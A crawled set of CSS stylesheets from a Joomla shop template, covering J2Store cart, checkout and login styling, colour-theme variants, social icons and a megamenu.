.j2store-cart-table .cart-thumb-image img{
	border:1px solid #eee;	
}
.j2store-cart-table .input-mini {
	float: left;
	width: 60px !important;
	height:40px;
}
.j2store-cart-table .j2store-remove {
	color:#1da1f3;
	float:right;
}
.j2store-cart .cart-estimator-discount-block #j2store-cart-modules label{
	margin-top:20px;
	margin-bottom:20px;
	color:#333;
	font-size :16px;
}
.j2store-cart .required{
	color:#f00;
}
.j2store-cart td{
	padding-bottom:5px;
}
.j2store-cart td, tr td {
	border-top: none;
}
.j2store-cart .content select, input[type="text"]{
	width:225px;
}
.j2store-cart #shipping-estimate-form td{
	width: 216px;
	max-width:100%;
}
.j2store-cart h3{
	color: #333;
	font-size: 20px;
	margin-top: 0px;
}
.j2store-cart-buttons input.link-button{
	color: #fff;
	border: none;
}
.jsn-com-j2store input.link-button{
	border: none;
}
/*// ---------------------------------------------------------
// J2STORE CHECKOUT PAGE
// ---------------------------------------------------------*/
#j2store-checkout .checkout-content input[type="radio"], #j2store-checkout .checkout-content input[type="checkbox"]{
	margin: 0;
}
#j2store-checkout #billing-address .checkout-content label[for="billing-address-existing"],
#j2store-checkout #billing-address .checkout-content label[for="billing-address-new"],
#j2store-checkout #shipping-address .checkout-content label[for="shipping-address-existing"],
#j2store-checkout #shipping-address .checkout-content label[for="shipping-address-new"] {
	display: inline-block;
}
#j2store-checkout select{
	width: 248px;
}
.checkout #j2store-checkout-content .checkout-content #onCheckoutPayment_wrapper label {
	display: block;
	line-height:2;
}
.checkout .btn{
	margin-top:10px;
	margin-bottom:10px;
	font-size: 13px;
    font-weight: 500;
    background:#1da1f3 !important;
    color:#fff !important;
    border: medium none !important;
    border-radius: 3px;
    box-shadow: none;
    cursor: pointer;
    display: inline-block;
    line-height: 26px;
    padding: 12px 20px !important;
    text-shadow: none !important;
    text-decoration: none;
    text-shadow: none;
    text-transform: uppercase;
    transition: all 0.3s ease-out 0s;
    box-shadow: 0 7px 27px 0 rgba(0, 0, 0, 0.14);
}
.j2store.checkout label{
	margin-bottom: 5px;
}
/*// ---------------------------------------------------------
// J2STORE LOGIN PAGE
// ---------------------------------------------------------*/
.j2store-login-form{
	padding:20px;
	border:1px solid #eee;
}
.j2store-login-form h3{
	margin-bottom:20px;
}
.j2store-login-form #j2storeOrderLoginForm label {
	display: block;
	color:#555;
	font-weight: bold;
	margin: 10px auto;
	width: 100%;
}
.j2store-login-form #j2storeOrderLoginForm label input[type="text"],.j2store-login-form #j2storeOrderLoginForm label input[type="password"]{
	margin: 10px auto;
	width: 250px;
	padding-left: 8px;
    padding-right: 0;
    margin-left: 10px;
}
.j2store-login-form #j2storeOrderLoginForm label input[type="checkbox"]{
	height:0px;
	margin:0px 10px;
	float:left;
	width:auto;
}
.j2store-login-form #j2storeOrderLoginForm .j2store_checkout_button{
	text-transform:uppercase;
	font-weight:600;
	margin: 10px 0px;
}
.j2store-login-form #j2storeOrderLoginForm .loginLinks{
	list-style:none;
	padding-left: 0px;
}
.j2store-login-form #j2storeOrderLoginForm .loginLinks li{
	margin-left: 0px;
}
.j2store-login-form #j2storeOrderLoginForm .loginLinks li a{
	line-height:2;
}
.j2store-order.j2store-myprofile {
	min-height: 180px;
}
.j2store-order.j2store-myprofile h3{
	margin-bottom:20px;
}

/*COLOR ICON*/
.product-compare a i,.product-wishlist a i{
	color: #35cb91;
}
.product-compare a:hover,.product-wishlist a:hover{
	color: #35cb91 !important;	
}
.product-compare a:hover i,.product-wishlist a:hover i{
	background: #35cb91 none repeat scroll 0 0 !important;	
}

/*// ---------------------------------------------------------
// J2STORE TEMPLATE COLOR
// ---------------------------------------------------------*/

/*COLOR BUTTON*/
.jsn-color-indigo .j2store-sidebar-filters-container .moduletable h3::after,
.jsn-color-indigo .j2store-sidebar-filters-container .product-filter-heading::after,
.jsn-color-mountain_meadow .j2store-sidebar-filters-container .moduletable h3::after,
.jsn-color-mountain_meadow .j2store-sidebar-filters-container .product-filter-heading::after
{
	background-color: #e89f08;
}
.jsn-color-indigo .j2store-sidebar-filters-container .btn,
.jsn-color-indigo #productFilters .btn,
.jsn-color-mountain_meadow .j2store-sidebar-filters-container .btn,
.jsn-color-mountain_meadow #productFilters .btn{
	border: 2px solid #e89f08 !important;
}
.jsn-color-indigo .j2store-sidebar-filters-container .btn:hover, .jsn-color-indigo #productFilters .btn:hover,
.jsn-color-mountain_meadow .j2store-sidebar-filters-container .btn:hover, .jsn-color-mountain_meadow #productFilters .btn:hover{
	background-color: #e89f08 !important;
	color: #fff !important;
}
.jsn-color-indigo .j2store-sidebar-filters-container .j2store-product-filters #j2store-slider-range .ui-slider-handle,
.jsn-color-mountain_meadow .j2store-sidebar-filters-container .j2store-product-filters #j2store-slider-range .ui-slider-handle{
	border: 2px solid #e89f08;
}
.jsn-color-indigo .product-price-container .base-price,.jsn-color-indigo .product-price-container .sale-price,
.jsn-color-mountain_meadow .product-price-container .base-price, .jsn-color-mountain_meadow .product-price-container .sale-price{
	color: #e89f08;
}
.jsn-color-indigo .product-compare a i,.jsn-color-indigo .product-wishlist a i,
.jsn-color-mountain_meadow .product-compare a i,.jsn-color-mountain_meadow .product-wishlist a i{
	color: #e89f08;
}
.jsn-color-indigo .product-compare a:hover,.jsn-color-indigo .product-wishlist a:hover,
.jsn-color-mountain_meadow .product-compare a:hover,.jsn-color-mountain_meadow .product-wishlist a:hover{
	color: #e89f08 !important;	
}
.jsn-color-indigo .product-compare a:hover i,.jsn-color-indigo .product-wishlist a:hover i,
.jsn-color-mountain_meadow .product-compare a:hover i,.jsn-color-mountain_meadow .product-wishlist a:hover i{
	background: #e89f08 none repeat scroll 0 0 !important;	
}
.jsn-color-indigo .j2store-sidebar-filters-container .btn,.jsn-color-indigo #productFilters .btn,
.jsn-color-mountain_meadow .j2store-sidebar-filters-container .btn,.jsn-color-mountain_meadow #productFilters .btn{
	border: 2px solid #e89f08 !important;
    color: #e89f08 !important;
}
.jsn-color-indigo .detail .j2store-product-additional-images .additional-image-list li:hover img,
.jsn-color-mountain_meadow .detail .j2store-product-additional-images .additional-image-list li:hover img{
	border:2px solid #e89f08;
}
.jsn-color-indigo input.j2store-product-search-input:focus,
.jsn-color-mountain_meadow input.j2store-product-search-input:focus{
	border-color: #e89f08;
    -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075),0 0 3px rgba(232,159,8,0.6);
    -moz-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075),0 0 3px rgba(232,159,8,0.6);
    box-shadow: inset 0 1px 1px rgba(0,0,0,0.075),0 0 3px rgba(232,159,8,0.6);
}

.jsn-color-chathams_blue .j2store-sidebar-filters-container .moduletable h3::after,
.jsn-color-chathams_blue .j2store-sidebar-filters-container .product-filter-heading::after,
.jsn-color-chambray .j2store-sidebar-filters-container .moduletable h3::after,
.jsn-color-chambray .j2store-sidebar-filters-container .product-filter-heading::after
{
	background-color: #1ccde2;
}
.jsn-color-chathams_blue .j2store-sidebar-filters-container .btn,
.jsn-color-chathams_blue #productFilters .btn,
.jsn-color-chambray .j2store-sidebar-filters-container .btn,
.jsn-color-chambray #productFilters .btn{
	border: 2px solid #1ccde2 !important;
}
.jsn-color-chathams_blue .j2store-sidebar-filters-container .btn:hover, .jsn-color-chathams_blue #productFilters .btn:hover,
.jsn-color-chambray .j2store-sidebar-filters-container .btn:hover, .jsn-color-chambray #productFilters .btn:hover{
	background-color: #1ccde2 !important;
	color: #fff !important;
}
.jsn-color-chathams_blue .j2store-sidebar-filters-container .j2store-product-filters #j2store-slider-range .ui-slider-handle,
.jsn-color-chambray .j2store-sidebar-filters-container .j2store-product-filters #j2store-slider-range .ui-slider-handle{
	border: 2px solid #1ccde2;
}
.jsn-color-chathams_blue .product-price-container .base-price,.jsn-color-chathams_blue .product-price-container .sale-price,
.jsn-color-chambray .product-price-container .base-price, .jsn-color-chambray .product-price-container .sale-price{
	color: #1ccde2;
}
.jsn-color-chathams_blue .product-compare a i,.jsn-color-chathams_blue .product-wishlist a i,
.jsn-color-chambray .product-compare a i,.jsn-color-chambray .product-wishlist a i{
	color: #1ccde2;
}
.jsn-color-chathams_blue .product-compare a:hover,.jsn-color-chathams_blue .product-wishlist a:hover,
.jsn-color-chambray .product-compare a:hover,.jsn-color-chambray .product-wishlist a:hover{
	color: #1ccde2 !important;	
}
.jsn-color-chathams_blue .product-compare a:hover i,.jsn-color-chathams_blue .product-wishlist a:hover i,
.jsn-color-chambray .product-compare a:hover i,.jsn-color-chambray .product-wishlist a:hover i{
	background: #1ccde2 none repeat scroll 0 0 !important;	
}
.jsn-color-chathams_blue .j2store-sidebar-filters-container .btn,.jsn-color-chathams_blue #productFilters .btn,
.jsn-color-chambray .j2store-sidebar-filters-container .btn,.jsn-color-chambray #productFilters .btn{
	border: 2px solid #1ccde2 !important;
    color: #1ccde2 !important;
}
.jsn-color-chathams_blue .detail .j2store-product-additional-images .additional-image-list li:hover img,
.jsn-color-chambray .detail .j2store-product-additional-images .additional-image-list li:hover img{
	border:2px solid #1ccde2;
}
.jsn-color-chathams_blue input.j2store-product-search-input:focus,
.jsn-color-chambray input.j2store-product-search-input:focus{
	border-color: #1ccde2;
    -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075),0 0 3px rgba(28,205,226,0.6);
    -moz-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075),0 0 3px rgba(28,205,226,0.6);
    box-shadow: inset 0 1px 1px rgba(0,0,0,0.075),0 0 3px rgba(28,205,226,0.6);
}

/*INDIGO*/
.jsn-color-indigo .j2store-products-row .item .j2store-single-product .product-content-block .j2store-addtocart-form .j2store-add-to-cart .j2store_cart_button{
	background: #303f88 none repeat scroll 0 0;
}
.jsn-color-indigo .j2store-products-row .item .j2store-single-product .j2store-product-quickview-modal,
.jsn-color-indigo .j2store-sidebar-filters-container .j2store-product-module .j2store-module-product .product-cart-section .product-cart-left-block .product_cart_block .j2store-product-quickview-modal{
	 background-color: rgba(48, 63, 136, 0.8);
}
.jsn-color-indigo #j2store_app_shareButton a {
    background: #303f88 none repeat scroll 0 0;
    border-bottom: 2px solid #172567;
}
.jsn-color-indigo .j2store-product-list .top-bar-filters-container .toggle-filter{
	color:#303f88;
}
.jsn-color-indigo .detail .j2store-view-back-button a{
	color:#303f88;
}
.jsn-color-indigo .detail .j2store-addtocart-form .j2store-add-to-cart .j2store-cart-button{
    background:#303f88;
}
.jsn-color-indigo #j2store-product-detail-tab li.active a{
	border-bottom:2px solid #303f88;
}
.jsn-color-indigo .product-upsells-container .upsell-product-row .j2store_add_to_cart_button,.jsn-color-indigo .product-crosssells-container .crosssell-product-row .j2store_add_to_cart_button{
    background:#303f88;
}
.jsn-color-indigo .j2store-product-compare .j2store-product-compare-container  .compare-product-price-container .base-price,.jsn-color-indigo .j2store-product-compare .j2store-product-compare-container  .compare-product-price-container .sale-price{
	color:#303f88;
}
.jsn-color-indigo .checkout .btn{
    background:#303f88 !important;
}

/*CHATHAMS BLUE*/
.jsn-color-chathams_blue .j2store-products-row .item .j2store-single-product .product-content-block .j2store-addtocart-form .j2store-add-to-cart .j2store_cart_button{
	background: #155773 none repeat scroll 0 0;
}
.jsn-color-chathams_blue .j2store-products-row .item .j2store-single-product .j2store-product-quickview-modal,
.jsn-color-chathams_blue .j2store-sidebar-filters-container .j2store-product-module .j2store-module-product .product-cart-section .product-cart-left-block .product_cart_block .j2store-product-quickview-modal{
	 background-color: rgba(21, 87, 115, 0.8);
}
.jsn-color-chathams_blue #j2store_app_shareButton a {
    background: #155773 none repeat scroll 0 0;
    border-bottom: 2px solid #0e465d;
}
.jsn-color-chathams_blue .j2store-product-list .top-bar-filters-container .toggle-filter{
	color:#155773;
}
.jsn-color-chathams_blue .detail .j2store-view-back-button a{
	color:#155773;
}
.jsn-color-chathams_blue .detail .j2store-addtocart-form .j2store-add-to-cart .j2store-cart-button{
    background:#155773;
}
.jsn-color-chathams_blue #j2store-product-detail-tab li.active a{
	border-bottom:2px solid #155773;
}
.jsn-color-chathams_blue .product-upsells-container .upsell-product-row .j2store_add_to_cart_button,.jsn-color-chathams_blue .product-crosssells-container .crosssell-product-row .j2store_add_to_cart_button{
    background:#155773;
}
.jsn-color-chathams_blue .j2store-product-compare .j2store-product-compare-container  .compare-product-price-container .base-price,.jsn-color-chathams_blue .j2store-product-compare .j2store-product-compare-container  .compare-product-price-container .sale-price{
	color:#155773;
}
.jsn-color-chathams_blue .checkout .btn{
    background:#155773 !important;
}

/*ATOLL*/
.jsn-color-atoll .j2store-products-row .item .j2store-single-product .product-content-block .j2store-addtocart-form .j2store-add-to-cart .j2store_cart_button{
	background: #0e6970 none repeat scroll 0 0;
}
.jsn-color-atoll .j2store-products-row .item .j2store-single-product .j2store-product-quickview-modal,
.jsn-color-atoll .j2store-sidebar-filters-container .j2store-product-module .j2store-module-product .product-cart-section .product-cart-left-block .product_cart_block .j2store-product-quickview-modal{
	 background-color: rgba(14, 105, 112, 0.8);
}
.jsn-color-atoll #j2store_app_shareButton a {
    background: #0e6970 none repeat scroll 0 0;
    border-bottom: 2px solid #0c4f54;
}
.jsn-color-atoll .j2store-product-list .top-bar-filters-container .toggle-filter{
	color:#0e6970;
}
.jsn-color-atoll .detail .j2store-view-back-button a{
	color:#0e6970;
}
.jsn-color-atoll .detail .j2store-addtocart-form .j2store-add-to-cart .j2store-cart-button{
    background:#0e6970;
}
.jsn-color-atoll #j2store-product-detail-tab li.active a{
	border-bottom:2px solid #0e6970;
}
.jsn-color-atoll .product-upsells-container .upsell-product-row .j2store_add_to_cart_button,.jsn-color-atoll .product-crosssells-container .crosssell-product-row .j2store_add_to_cart_button{
    background:#0e6970;
}
.jsn-color-atoll .j2store-product-compare .j2store-product-compare-container  .compare-product-price-container .base-price,.jsn-color-atoll .j2store-product-compare .j2store-product-compare-container  .compare-product-price-container .sale-price{
	color:#0e6970;
}
.jsn-color-atoll .checkout .btn{
    background:#0e6970 !important;
}

/*MOUNTAIN MEADOW*/
.jsn-color-mountain_meadow .j2store-products-row .item .j2store-single-product .product-content-block .j2store-addtocart-form .j2store-add-to-cart .j2store_cart_button{
	background: #149b65 none repeat scroll 0 0;
}
.jsn-color-mountain_meadow .j2store-products-row .item .j2store-single-product .j2store-product-quickview-modal,
.jsn-color-mountain_meadow .j2store-sidebar-filters-container .j2store-product-module .j2store-module-product .product-cart-section .product-cart-left-block .product_cart_block .j2store-product-quickview-modal{
	 background-color: rgba(20, 155, 101, 0.8);
}
.jsn-color-mountain_meadow #j2store_app_shareButton a {
    background: #149b65 none repeat scroll 0 0;
    border-bottom: 2px solid #167d54;
}
.jsn-color-mountain_meadow .j2store-product-list .top-bar-filters-container .toggle-filter{
	color:#149b65;
}
.jsn-color-mountain_meadow .detail .j2store-view-back-button a{
	color:#149b65;
}
.jsn-color-mountain_meadow .detail .j2store-addtocart-form .j2store-add-to-cart .j2store-cart-button{
    background:#149b65;
}
.jsn-color-mountain_meadow #j2store-product-detail-tab li.active a{
	border-bottom:2px solid #149b65;
}
.jsn-color-mountain_meadow .product-upsells-container .upsell-product-row .j2store_add_to_cart_button,.jsn-color-mountain_meadow .product-crosssells-container .crosssell-product-row .j2store_add_to_cart_button{
    background:#149b65;
}
.jsn-color-mountain_meadow .j2store-product-compare .j2store-product-compare-container  .compare-product-price-container .base-price,.jsn-color-mountain_meadow .j2store-product-compare .j2store-product-compare-container  .compare-product-price-container .sale-price{
	color:#149b65;
}
.jsn-color-mountain_meadow .checkout .btn{
    background:#149b65 !important;
}

/*CHAMBRAY*/
.jsn-color-chambray .j2store-products-row .item .j2store-single-product .product-content-block .j2store-addtocart-form .j2store-add-to-cart .j2store_cart_button{
	background: #2f5088 none repeat scroll 0 0;
}
.jsn-color-chambray .j2store-products-row .item .j2store-single-product .j2store-product-quickview-modal,
.jsn-color-chambray .j2store-sidebar-filters-container .j2store-product-module .j2store-module-product .product-cart-section .product-cart-left-block .product_cart_block .j2store-product-quickview-modal{
	 background-color: rgba(47, 80, 136, 0.8);
}
.jsn-color-chambray #j2store_app_shareButton a {
    background: #2f5088 none repeat scroll 0 0;
    border-bottom: 2px solid #2b4b82;
}
.jsn-color-chambray .j2store-product-list .top-bar-filters-container .toggle-filter{
	color:#2f5088;
}
.jsn-color-chambray .detail .j2store-view-back-button a{
	color:#2f5088;
}
.jsn-color-chambray .detail .j2store-addtocart-form .j2store-add-to-cart .j2store-cart-button{
    background:#2f5088;
}
.jsn-color-chambray #j2store-product-detail-tab li.active a{
	border-bottom:2px solid #2f5088;
}
.jsn-color-chambray .product-upsells-container .upsell-product-row .j2store_add_to_cart_button,.jsn-color-chambray .product-crosssells-container .crosssell-product-row .j2store_add_to_cart_button{
    background:#2f5088;
}
.jsn-color-chambray .j2store-product-compare .j2store-product-compare-container  .compare-product-price-container .base-price,.jsn-color-chambray .j2store-product-compare .j2store-product-compare-container  .compare-product-price-container .sale-price{
	color:#2f5088;
}
.jsn-color-chambray .checkout .btn{
    background:#2f5088 !important;
}
.ie .j2store-products-row .item .j2store-single-product .j2store-product-quickview-modal {
	left: 35%;
}

--- FILE ---
content_type: text/css
request_url: https://naupol.lt/templates/jsn_medis_pro/css/jsn_social_icons.css
body_size: 755
content:
/**
* @author    JoomlaShine.com http://www.joomlashine.com
* @copyright Copyright (C) 2008 - 2011 JoomlaShine.com. All rights reserved.
* @license   JoomlaShine.com Proprietary License
*/
/* ========== SOCIAL - ICON ========== */
#jsn-social-icons ul {
	margin: 0;
}
#jsn-social-icons ul li {
	float: left;
	list-style: none;
	margin: 0 0 0 5px;
	transition: all 0.5s ease-in-out;
	-moz-transition: all 0.5s ease-in-out;
	-webkit-transition: all 0.5s ease-in-out;
	-o-transition: all 0.5s ease-in-out;
	border-radius: 100%;
	-moz-border-radius: 100%;
	-webkit-border-radius: 100%;
	opacity: .7;
}
#jsn-social-icons ul li:last-child {
	border-right: 1px solid rgba(255,255,255,0.15);
}
#jsn-social-icons ul li a {
	display: block;
	position: relative;
	outline: none;
	text-indent: -999em;
	background-image: url(../images/icons/icons-social.png);
	background-repeat: no-repeat;
	width: 14px;
	height: 16px;
	padding: 8px 10px;
}
#jsn-social-icons ul li:hover {
	border-color: transparent;
	transition: all 0.2s ease;
	-moz-transition: all 0.2s ease;
	-webkit-transition: all 0.2s ease;
	-o-transition: all 0.2s ease;
	opacity: 1;
}
#jsn-social-icons ul .facebook {
	background-color: #4c66a4;
}
#jsn-social-icons ul .twitter {
	background-color: #39d;
}
#jsn-social-icons ul .youtube {
	background-color: #dd2825;
}
#jsn-social-icons ul .googleplus {
	background-color: #518BF1;
}
#jsn-social-icons ul .pinterest {
	background-color: #f22660;
}
#jsn-social-icons ul .myspace {
	background-color: #0A5BD8;
}
#jsn-social-icons ul .flickr {
	background-color: #ea5ea5;
}
#jsn-social-icons ul .dribble {
	background-color: #E95C92;
}
#jsn-social-icons ul .stumbleupon {
	background-color: #EA4C26;
}
#jsn-social-icons ul .yahoo {
	background-color: #9667e8;
}
#jsn-social-icons ul .skype {
	background-color: #00B0F6;
}
#jsn-social-icons ul .rss {
	background-color: #FEAE5C;
}
#jsn-social-icons ul .linkedin {
	background-color: #499DC9;
}

#jsn-social-icons ul .instagram {
	background-color: #499DC9;
}
/* ========== ICONS POSITION ========== */
#jsn-social-icons ul li.facebook a {
	background-position: 7px center;
}
#jsn-social-icons ul li.twitter a {
	background-position: -42px center;
}
#jsn-social-icons ul li.youtube a {
	background-position: -92px center;
}
#jsn-social-icons ul li.googleplus a {
	background-position: -140px center;
}
#jsn-social-icons ul li.pinterest a {
	background-position: -192px center;
}
#jsn-social-icons ul li.myspace a {
	background-position: -242px center;
}
#jsn-social-icons ul li.flickr a {
	background-position: -292px center;
}
#jsn-social-icons ul li.dribble a {
	background-position: -342px center;
}
#jsn-social-icons ul li.stumbleupon a {
	background-position: -392px center;
}
#jsn-social-icons ul li.yahoo a {
	background-position: -442px center;
}
#jsn-social-icons ul li.skype a {
	background-position: -492px center;
}
#jsn-social-icons ul li.rss a {
	background-position: -542px center;
}
#jsn-social-icons ul li.linkedin a {
	background-position: -588px center;
}
#jsn-social-icons ul li.instagram a {
	background-position: -638px center;
}
/* ========== RTL LAYOUT ========== */
body.jsn-direction-rtl #jsn-social-icons ul li {
    margin-right: 5px;
    margin-left: 0;
}
@media only screen and (max-width: 480px), (max-device-width: 480px) {
	#jsn-social-icons,
	#jsn-social-icons ul,
	#jsn-social-icons ul li {
		float: none;
	}
	#jsn-social-icons ul {
		text-align: center;
	}
	#jsn-social-icons ul li {
		display: inline-block;
	}
}


--- FILE ---
content_type: text/css
request_url: https://naupol.lt/templates/jsn_medis_pro/css/custom.css
body_size: 1265
content:
/* ========== PROMO ========== */
.jsn-homepage.jsn-demo-page #jsn-promo {
	margin: 0;
}
.jsn-homepage.jsn-demo-page .box_skitter,
.jsn-homepage.jsn-demo-page .label_skitter {
	background: none !important;
}

/* ========== MAIN FEATURES ========== */
#demo-main-features {
	padding: 80px 0;
}
#demo-main-features div.grid-layout div.grid-col div.grid-col_inner {
	margin-right: 0;
	padding: 55px;
}

#demo-main-features div.grid-layout.grid1 div.grid-col.block1 div.grid-col_inner {
	border-right: 1px solid #e5e5e5;
	border-bottom: 1px solid #e5e5e5;
}
#demo-main-features div.grid-layout.grid2 div.grid-col.block4 div.grid-col_inner {
	border-top: 1px solid #e5e5e5;
	border-left: 1px solid #e5e5e5;
}
#demo-main-features div.grid-layout.grid2 div.grid-col {
	margin-top: -1px;
}
#demo-main-features div.grid-layout.grid2 div.grid-col.block4 {
	margin-left: -1px;
}
#demo-main-features div.grid-layout div.grid-col .icon {
	display: inline-block;
	float: left;
}
#demo-main-features div.grid-layout div.grid-col .icon .link-icon {
	display: block;
	padding: 0;
	width: 63px;
	height: 63px;
	overflow: hidden;
}
#demo-main-features div.grid-layout div.grid-col .icon .link-icon img {
display: block;
	background-color: #555;
}
.jsn-color-blue #demo-main-features div.grid-layout div.grid-col .icon .link-icon img {
	background-color: #009aca;
}
.jsn-color-red #demo-main-features div.grid-layout div.grid-col .icon .link-icon img {
	background-color: #bf0000;
}
.jsn-color-green #demo-main-features div.grid-layout div.grid-col .icon .link-icon img {
	background-color: #429e00;
}
.jsn-color-orange #demo-main-features div.grid-layout div.grid-col .icon .link-icon img  {
	background-color: #e66000;
}
.jsn-color-violet #demo-main-features div.grid-layout div.grid-col .icon .link-icon img {
	background-color: #9e0084;
}
.jsn-color-grey #demo-main-features div.grid-layout div.grid-col .icon .link-icon img {
	background-color: #555;
}
#demo-main-features div.grid-layout div.grid-col .intro-content {
	padding-left: 90px;
}
#demo-main-features div.grid-layout div.grid-col .intro-content .intro-heading a {
	color: #000;
	font-weight: bold;
}
#demo-main-features div.grid-layout div.grid-col .intro-content .desc {
	color: #888;
	line-height: 2em;
}

/* ========== MAIN CONTENT ========== */
.jsn-homepage.jsn-demo-page #demo-main-content {
	padding: 50px 0 80px;
}
.jsn-homepage.jsn-demo-page #demo-main-content .demo-responsive-image {
	display: block;
}
.jsn-homepage.jsn-demo-page #demo-main-content .demo-responsive-image img {
	max-width: 100%;
}
.jsn-homepage.jsn-demo-page #demo-main-content .demo-main-content-text {
	padding: 0px !important;
}
.jsn-homepage.jsn-demo-page #demo-main-content .demo-main-content-text h3.main-heading {
	font-size: 1.8em;
	margin-bottom: 30px;
}

/* ========== DEMO GALLERY ========== */
#demo-gallery {
	padding: 50px 0;
	border-bottom: 1px solid #e5e5e5;
}
#demo-gallery .item {
	padding: 40px;
}
#demo-gallery .item .img a {
	display: block;
	position: relative;
}
#demo-gallery .item .img a img {
	max-width: 100%;
}
#demo-gallery .item .desc {
	padding: 10px 20px;
	border: 1px solid #e5e5e5;
}
#demo-gallery .item .img a:before {
	content: "";
	display: block;
	position: absolute;
	width: 70px;
	height: 70px;
	top: calc(50% - 15px);
	left: 50%;
	margin-left: -35px;
	background: #000 url(../images/icons/icon-zoom.png) center center no-repeat;
	z-index: 10;
	opacity: 0;
	filter: alpha(opacity=0);
	-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	border-radius: 100%;
	-moz-border-radius: 100%;
	-webkit-border-radius: 100%;
	transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
}
#demo-gallery .item .img a:hover:before {
	top: calc(50% - 35px);
	opacity: 1;
	filter: alpha(opacity=100);
	-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}
#demo-gallery .item .img a:after{
	content: "";
	position: absolute;
	display: block;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	background-color: rgba(0,0,0,0.3);
	z-index: 9;
	opacity: 0;
	filter: alpha(opacity=0);
	-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
}
#demo-gallery .item .img a:hover:after {
	opacity: 1;
	filter: alpha(opacity=100);
	-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}

/* ========== USERMODULES3 ========== */
.jsn-homepage.jsn-demo-page #jsn-pos-content-bottom + #jsn-usermodules3 {
	padding: 50px 0;
}
.jsn-homepage.jsn-demo-page div.jsn-modulecontainer ul.menu-sidemenu {
	border: none;
}
.jsn-homepage.jsn-demo-page #jsn-usermodules3 ul.menu-sidemenu > li > a > span {
	padding-left: 0;
	background: none;
}

@media only screen and (max-width: 768px), (max-device-width: 768px) {
	#demo-main-features div.grid-layout div.grid-col div.grid-col_inner {
		padding: 30px;
	}
	#demo-main-features {
		padding: 50px 0;
	}
	#demo-gallery .item .img a {
		right: auto;
		left: auto;
		top: auto;
	}
    [class*="jsn-themeslider-skitter-"] .label_skitter p.jsn-themeslider-caption-title {
        margin-top: 50px;
        margin-bottom: 5px;
    }
    [class*="jsn-themeslider-skitter-"] .label_skitter p.jsn-themeslider-caption-description {
        font-size: 18px;
    }	
}
@media only screen and (max-width: 480px), (max-device-width: 480px) {
    [class*="jsn-themeslider-skitter-"] .label_skitter p.jsn-themeslider-caption-title {
	    font-size: 25px !important;
	    margin-top: 25px !important;
    }
	#demo-main-features div.grid-layout.grid1 div.grid-col.block1 div.grid-col_inner {
		border-bottom: none;
		border-right: none;
	}
	#demo-main-features div.grid-layout.grid2 div.grid-col.block4 div.grid-col_inner {
		border-left: none;
		border-top: none;
	}
	#demo-main-features div.grid-layout div.grid-col div.grid-col_inner {
		padding: 20px;
	}
	#demo-gallery {
		padding: 25px 0 30px;
	}
	#demo-main-features {
		padding: 20px 0;
	}
	.jsn-homepage.jsn-demo-page #demo-main-content {
		padding: 30px 0;
	}
}
@media only screen and (max-width: 960px), (max-device-width: 960px){
	.jsn-mobile [class*="jsn-themeslider-skitter-"] .label_skitter p.jsn-themeslider-caption-description {
    	display: none;
    }
    .jsn-mobile.jsn-homepage.jsn-demo-page #demo-main-content .row-fluid .span4,
    .jsn-mobile.jsn-homepage.jsn-demo-page #demo-main-content .row-fluid .span8{
    	width: 100%;
    }
}
form#login-form a.btn.hasTooltip {
	display: inline-block !important;
}
body.jsn-itemid-2044 .jsn-es-viewport{
  width: 100% !important;
  margin: 0 !important;
}

--- FILE ---
content_type: text/css
request_url: https://naupol.lt/templates/jsn_medis_pro/css/megamenu/jsn_megamenu.css
body_size: 892
content:
.jsn-megamenu ul.menu-mainmenu li.megamenu {
    position: inherit;
}

.jsn-megamenu ul.menu-mainmenu li.megamenu .grid {
    width: 100%;
    padding: 5px 15px 25px 15px;
    margin: 0 auto;
    float: none;

}
.jsn-megamenu ul.menu-mainmenu li.megamenu.megamenu-full-width .grid {
    width: 960px;
}
.jsn-megamenu ul.menu-mainmenu li.megamenu .grid ul {
    position: relative;
    margin: 0;
    padding: 0;
    display: block;
    width: 100%;
    left: 0;
    opacity: 1;
    visibility: visible;
    border: none;
}

.jsn-megamenu ul.menu-mainmenu li.megamenu .grid ul .sub-menu {
    padding: 15px;
    border: 1px solid rgba(0,0,0,0.2);
}


.jsn-megamenu ul.menu-mainmenu li.megamenu .grid ul ul {
    position: absolute;
    left: 100%;
    min-width: 200px;
    display: none;
}

.jsn-direction-rtl .jsn-megamenu ul.menu-mainmenu li.megamenu .grid ul ul {
    left: -100%;
}

.jsn-megamenu ul.menu-mainmenu li.megamenu .grid ul li:hover > ul {
    display: block;
    z-index: 999;

    -webkit-box-shadow: 7px 7px 6px 0px rgba(50, 50, 50, 0.25);
    -moz-box-shadow:    7px 7px 6px 0px rgba(50, 50, 50, 0.25);
    box-shadow:         7px 7px 6px 0px rgba(50, 50, 50, 0.25);

}

.jsn-megamenu ul.menu-mainmenu li.megamenu .grid ul li {
    display: block;
    width: 100%;
}

.jsn-megamenu ul.menu-mainmenu li.megamenu .grid ul li a {
    border-left: none;
    border-right: none;
    border-bottom: none;
}

.jsn-megamenu ul.menu-mainmenu li.megamenu .grid .module-title {
    color: #000;
    font-size: 14px;
    font-weight: bold;
    padding: 12px 15px 8px;
    text-transform: uppercase;
    clear: both;
}

.jsn-megamenu ul.menu-mainmenu li.megamenu > ul {
    display: none;
}

.jsn-megamenu ul.menu-mainmenu li.megamenu:hover > ul{
    display: block;
}

div.jsn-modulecontainer ul.menu-mainmenu li.megamenu ul li a {
    margin-left: 0;
    margin-right: 0;
}

.jsn-megamenu ul.menu-mainmenu li a span {
    font-size: 14px;
}

div.jsn-modulecontainer ul.menu-mainmenu li.megamenu ul li .pb-element-articlelist .pb-articlelist-wrapper a{
    font-size: 14px;
    padding: 10px;
    line-height: 20px;
}
div.jsn-modulecontainer ul.menu-mainmenu li.megamenu ul li .pb-element-articlelist .pb-articlelist-wrapper .title{
    margin: 0;
}
